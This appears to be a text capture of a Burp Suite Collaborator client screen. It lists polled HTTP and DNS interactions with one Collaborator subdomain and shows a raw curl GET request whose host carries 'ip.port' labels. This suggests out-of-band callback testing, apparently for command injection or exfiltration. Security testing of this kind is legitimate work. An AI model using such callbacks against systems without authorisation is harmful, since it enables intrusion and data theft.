 Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
78 2020-八月-06 08:40:35... HTTP 0bc2mzlr48ghfo70k8yhn5kunl...
79 2020-八月-06 08:41:31... HTTP 0bc2mzlr48ghfo70k8yhn5kunl...
80 2020-八月-06 08:40:44... HTTP 0bc2mzlr48ghfo70k8yhn5kunl...
81 2020-八月-06 08:40:42... HTTP 0bc2mzlr48ghfo70k8yhn5kunl...
82 2020-八月-06 08:40:43... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
83 2020-八月-06 08:41:32... HTTP 0bc2mzlr48ghfo70k8yhn5kunl...
84 2020-八月-06 08:40:37... HTTP 0bc2mzlr48ghfo70k8yhn5kunl...
85 2020-八月-06 08:40:38... HTTP 0bc2mzlr48ghfo70k8yhn5kunl...
86 2020-八月-06 08:41:34... HTTP 0bc2mzlr48ghfo70k8yhn5kunl...
87 2020-八月-06 08:40:41... HTTP 0bc2mzlr48ghfo70k8yhn5kunl...
88 2020-八月-06 08:41:39... HTTP 0bc2mzlr48ghfo70k8yhn5kunl...
89 2020-八月-06 08:41:40... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
90 2020-八月-06 08:41:46... HTTP 0bc2mzlr48ghfo70k8yhn5kunl...
91 2020-八月-06 08:41:45... HTTP 0bc2mzlr48ghfo70k8yhn5kunl...
92 2020-八月-06 08:41:42... HTTP 0bc2mzlr48ghfo70k8yhn5kunl...
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
GET /simple HTTP/1.1
User-Agent: curl/7.29.0
Host: ip.port.0bc2mzlr48ghfo70k8yhn5kunltbh0.burpcollaborator.net
Accept: */*